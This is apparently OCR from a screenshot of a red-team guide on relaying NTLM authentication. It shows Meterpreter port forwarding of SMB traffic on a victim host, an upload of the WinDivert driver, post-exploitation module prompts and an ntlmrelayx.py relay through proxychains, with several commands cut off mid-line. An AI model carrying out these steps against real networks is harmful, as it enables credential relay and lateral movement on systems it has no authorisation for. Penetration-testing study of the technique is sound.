
on Attacker and start diverting incoming SMB traffic on 
Victim to Victim's local 8445 port:
meterpreter > portfwd add -R -L 127.0.0.1 -l 445 -p
meterpreter > cd C:\\Windows\\System32\\drivers
meterpreter > upload /home/snovvcrash/www/WinDivert
msf post(windows/manage/execute_dotnet_assembly) > 
msf post(windows/manage/execute_dotnet_assembly) > 
msf post(windows/manage/execute_dotnet_assembly) > 
msf post(windows/manage/execute_dotnet_assembly) > 
4. Relay the diverted traffic to Target through SOCKS:
$ sudo proxychains4 -q ntlmrelayx.py -t smb://192.1
When ran once, the driver must be unloaded or the host 
rebooted before trying again. The fake service can be 
deleted with a PowerShell command: